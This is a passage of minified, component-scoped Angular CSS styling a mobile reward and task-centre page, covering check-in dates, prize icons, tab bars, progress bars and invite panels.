.signInnerDate[_ngcontent-%COMP%]{color:#fff;text-align:center;font-size:.24rem;line-height:.42rem;height:.36rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerLeft[_ngcontent-%COMP%]   .signInnerPrize[_ngcontent-%COMP%]{width:1.48rem;height:.72rem;margin-top:.16rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerLeft[_ngcontent-%COMP%]   .signInnerPrize[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:100%;height:.36rem;line-height:.36rem;text-align:center;color:#fdd334;font-size:.28rem;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerRight[_ngcontent-%COMP%]{width:1.76rem;height:100%;box-sizing:border-box;padding:.24rem .32rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .dateInnerRight[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   div.lastCon[_ngcontent-%COMP%]   .getTimesOuter[_ngcontent-%COMP%]   .getTimesBtn[_ngcontent-%COMP%]{width:1.68rem;height:.64rem;line-height:.64rem;letter-spacing:1px}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .signDateWrapper[_ngcontent-%COMP%]{position:relative;box-shadow:0 0 .02rem #d63039}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .received[_ngcontent-%COMP%], .issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .willReceive[_ngcontent-%COMP%]{position:absolute}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .received[_ngcontent-%COMP%]{z-index:9;width:100%;height:100%;left:0;top:0;border-radius:.2rem;background:rgba(243,97,97,.15)}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .willReceive[_ngcontent-%COMP%]{width:1.08rem;height:.46rem;top:-.28rem;left:.66rem;z-index:99}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .willReceive[_ngcontent-%COMP%]   .willReceiveText[_ngcontent-%COMP%]{width:1.35rem;margin-left:-.14rem;margin-top:0;height:.4rem;font-size:.24rem;border-radius:.2rem;color:#fff;background:#ea5243;line-height:.4rem;text-align:center;transform:scale(.8);-webkit-transform:scale(.8)}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   .willReceive[_ngcontent-%COMP%]   .normal[_ngcontent-%COMP%]{width:.26rem;height:.14rem;background:#ea5243;margin-left:.28rem;clip-path:polygon(0 0,50% 100%,100% 0);margin-top:-.06rem}.issue-wrapper[_ngcontent-%COMP%]   .signCon[_ngcontent-%COMP%]   .signDateOuter[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:nth-child(7){width:3.16rem;border-radius:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .listOrDesc[_ngcontent-%COMP%]{margin-top:.2rem;display:flex;width:100%;box-sizing:border-box;padding:0 .2rem;height:1rem;font-size:.28rem;justify-content:space-between}.issue-wrapper[_ngcontent-%COMP%]   .listOrDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:3.32rem;height:100%;line-height:1rem;color:#fdd334;font-size:.28rem;font-weight:700;background:linear-gradient(180deg,#d63039,#930008);border-radius:.2rem;box-sizing:border-box;padding-left:.36rem;padding-right:.52rem;display:flex;align-items:center;justify-content:space-between;box-shadow:0 0 .02rem #d63039}.issue-wrapper[_ngcontent-%COMP%]   .listOrDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.6rem;height:.6rem}.issue-wrapper[_ngcontent-%COMP%]   .tagListOuter[_ngcontent-%COMP%]{width:100%;height:.54rem;margin-top:.2rem;box-sizing:border-box;padding:0 .2rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]{position:relative;width:100%;height:.54rem;overflow:hidden}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{bottom:.08rem;font-size:.24rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]{position:absolute;border-top-left-radius:.1rem;border-top-right-radius:.1rem;width:1.2rem;height:.5rem;background:#470104;transform:perspective(10px) rotateX(14deg);z-index:9;box-shadow:inset 0 0 .02rem #d63039,inset 0 -.03rem .06rem -.06rem #fdd334}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box0[_ngcontent-%COMP%]{left:.26rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box1[_ngcontent-%COMP%]{left:1.64rem;z-index:8}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box2[_ngcontent-%COMP%]{left:3.04rem;z-index:7}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box3[_ngcontent-%COMP%]{left:4.5rem;z-index:6}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .box4[_ngcontent-%COMP%]{background:linear-gradient(to left,#fb5555,#ffb361);width:1.38rem;right:-.2rem;z-index:7}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot[_ngcontent-%COMP%]{position:absolute;width:.12rem;height:.12rem;background:#d20d0d;z-index:999;top:.04rem;border-radius:.06rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot0[_ngcontent-%COMP%]{left:1.16rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot1[_ngcontent-%COMP%]{left:2.54rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot2[_ngcontent-%COMP%]{left:3.94rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot3[_ngcontent-%COMP%]{left:5.4rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .task-red-rot4[_ngcontent-%COMP%]{right:.1rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{position:absolute;z-index:99;color:#fdd334;font-size:.28rem;font-weight:700;height:.54rem;line-height:.54rem;width:1rem;top:0;text-align:center}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content0[_ngcontent-%COMP%]{left:.36rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content1[_ngcontent-%COMP%]{left:1.72rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content2[_ngcontent-%COMP%]{left:3.12rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content3[_ngcontent-%COMP%]{left:4.58rem}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .content4[_ngcontent-%COMP%]{right:.04rem;color:#fff}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{z-index:98;background:linear-gradient(180deg,#ffefb2,#fdd334 100%)}.issue-wrapper[_ngcontent-%COMP%]   .tagList[_ngcontent-%COMP%]   .activeColor[_ngcontent-%COMP%]{color:#470104}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]{width:100%;box-sizing:border-box;padding:0 .2rem .2rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]{font-size:20px;background:#470104;padding:.2rem;margin-bottom:.2rem;box-shadow:0 0 .02rem #d63039;border-radius:0 0 .2rem .2rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]{width:100%;height:6.48rem;display:flex;align-items:center;justify-content:center}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:3.14rem;height:3rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .reSetImgHeight[_ngcontent-%COMP%]{height:9.4rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]{box-shadow:inset 0 0 .02rem #d63039;height:1.4rem;border-radius:.2rem;background:#fff;margin-bottom:.2rem;position:relative;display:flex;overflow:hidden}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .setCommon[_ngcontent-%COMP%]{width:.68rem;height:.68rem;margin-top:.36rem;margin-left:.3rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .prizeImgCommon1[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/cj.png) 0 0/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .prizeImgCommon2[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/jf.png) 0 0/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .prizeImgCommon3[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/js.png) 0 0/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .prizeImgCommon4[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/lp.png) 0 0/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .noBackImg[_ngcontent-%COMP%]{background:0 0}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]{width:5.08rem;height:100%;margin-left:.42rem;font-size:.28rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskTitle[_ngcontent-%COMP%]{margin-top:.22rem;overflow:hidden;color:#fdd334;line-height:.28rem;height:.28rem;display:flex;align-items:center;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskTitle[_ngcontent-%COMP%]   .detailTag[_ngcontent-%COMP%]{margin-left:.08rem;width:.26rem;height:.26rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskDesc[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;margin-top:.12rem;line-height:.24rem;width:3.68rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]{margin-top:.04rem;font-size:.24rem;line-height:.24rem;position:relative}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]     .ant-progress-inner{background:#7b1a14!important;height:.18rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]     .ant-progress-bg{background:#fdd334!important;height:.18rem!important}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]   .currentProNum[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;color:#fff;transform:translate(-50%,-50%) scale(.75);width:100%;text-align:center;font-size:.24rem;line-height:.24rem;font-family:sans-serif}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]   .setColor[_ngcontent-%COMP%]{color:#470104}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]   .setProColor[_ngcontent-%COMP%]     .ant-progress-bg{background:#fdd334!important}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .isNoLogin[_ngcontent-%COMP%]{padding-top:.16rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .setBtn[_ngcontent-%COMP%]{display:block;position:absolute;top:.24rem;right:.2rem;font-size:.28rem;color:#fff;width:1.4rem;height:.6rem;line-height:.56rem;text-align:center;border-radius:.5rem;font-family:Roboto,Roboto-Bold;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskBack1[_ngcontent-%COMP%]{background:linear-gradient(180deg,#ffefb2,#fdd334 100%);color:#470104;line-height:.6rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskBack0[_ngcontent-%COMP%], .issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskBackundefined[_ngcontent-%COMP%]{background:#470104;color:#fdd334;border:1px solid #fdd334}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskBack2[_ngcontent-%COMP%], .issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskBack3[_ngcontent-%COMP%]{background:#ddd}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]{width:4.66rem;height:.46rem;margin-left:.24rem;position:relative;padding-top:.22rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]   .progressBarOuter[_ngcontent-%COMP%]{width:100%;height:.18rem;background:#7b1a14;border-radius:.18rem;position:relative;overflow:hidden}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]   .progressBarOuter[_ngcontent-%COMP%]   .progressBarInner[_ngcontent-%COMP%]{width:4.66rem;height:.18rem;background:#fdd334;border-radius:.07rem;position:absolute}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]   .progressNode[_ngcontent-%COMP%]{position:absolute;width:.26rem;height:.26rem;top:.18rem;background:#fff;border-radius:.26rem;display:flex;align-items:center;justify-content:center}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]   .progressNode[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.26rem;height:.26rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .progressBarCon[_ngcontent-%COMP%]   .levelDesc[_ngcontent-%COMP%]{width:.5rem;position:absolute;font-size:.3rem;transform:scale(.7);color:#fdd334;bottom:-.22rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .btnOuter[_ngcontent-%COMP%]{position:absolute;top:.4rem;right:.1rem;font-size:.28rem;width:1.4rem;height:.6rem;line-height:.56rem;text-align:center;border-radius:.5rem;background:#470104;color:#fdd334;border:1px solid #fdd334;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .isHaveReceive[_ngcontent-%COMP%]{background:linear-gradient(180deg,#ffefb2,#fdd334 100%);color:#470104;border:none;line-height:.6rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskTitleDesc[_ngcontent-%COMP%]{margin-top:.14rem;padding-left:.24rem;height:.28rem;line-height:.28rem;font-size:.28rem;font-weight:700;color:#fdd334}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .proNumDesc[_ngcontent-%COMP%]{margin-top:.04rem;padding-left:.24rem;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]{width:100%;margin-bottom:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]{box-shadow:0 0 .02rem #d63039;height:1.4rem;border-radius:.2rem;margin-bottom:0;position:relative;overflow:hidden;display:block!important}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .backgroundImg1[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/cj_2.png) 50% 50%/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .backgroundImg2[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/jf_2.png) 50% 50%/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .backgroundImg3[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/js_2.png) 50% 50%/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .backgroundImg4[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/lp_2.png) 50% 50%/100% 100% no-repeat}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .chainTaskBack[_ngcontent-%COMP%]{background:linear-gradient(90deg,#d63039,#930008)!important}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]{width:100%;padding-left:.4rem;display:flex}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .leftLine[_ngcontent-%COMP%]{width:.05rem;background:#fdd334;opacity:.8;margin-left:0}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .horizotalLine[_ngcontent-%COMP%]{margin-top:.68rem;width:.4rem;height:.04rem;background:#fdd334;margin-left:0}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]{padding-top:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskDesc[_ngcontent-%COMP%]{width:3.04rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskListMoreDesc[_ngcontent-%COMP%]{height:1.4rem;display:flex;margin-bottom:.2rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskListMoreDesc[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]{width:5.86rem;display:flex!important}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskListMoreDesc[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .listDesc[_ngcontent-%COMP%]{width:4.48rem;margin-left:.3rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskListMoreDesc[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .taskNum[_ngcontent-%COMP%]{width:4.46rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .chainTask[_ngcontent-%COMP%]   .dataTaskListMore[_ngcontent-%COMP%]   .rightCon[_ngcontent-%COMP%]   .taskListMoreDesc[_ngcontent-%COMP%]   .dataTaskList[_ngcontent-%COMP%]   .setBtn[_ngcontent-%COMP%]{right:.1rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .imviteTitle[_ngcontent-%COMP%]{width:100%;background:linear-gradient(90deg,#d63039,#930008);box-shadow:0 0 .02rem #d63039;height:.8rem;border-radius:.2rem;margin-bottom:0;position:relative;overflow:hidden;padding:0 26px 0 .2rem;display:flex;justify-content:space-between;align-items:center;font-size:.28rem;color:#fff}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .imviteTitle[_ngcontent-%COMP%]   .inviteNum[_ngcontent-%COMP%]{color:#fdd334;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .imviteTitle[_ngcontent-%COMP%]   .inviteTitleRight[_ngcontent-%COMP%]::after{width:.24rem;height:.24rem;border-top:.06rem solid;border-right:.06rem solid;border-color:#fdd334;content:\'\';position:absolute;right:.28rem;top:.28rem;transform:rotate(45deg)}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]{margin-top:.2rem;width:100%;background:linear-gradient(90deg,#d63039,#930008);box-shadow:0 0 .02rem #d63039;height:1.6rem;border-radius:.2rem;position:relative;overflow:hidden;padding:0 .2rem;font-size:.24rem;color:#fff;margin-bottom:.2rem;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .setTagWidth[_ngcontent-%COMP%]{width:1.26rem!important;display:inline-block;color:#fff!important;text-align:left;overflow:hidden;box-sizing:border-box;white-space:nowrap}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   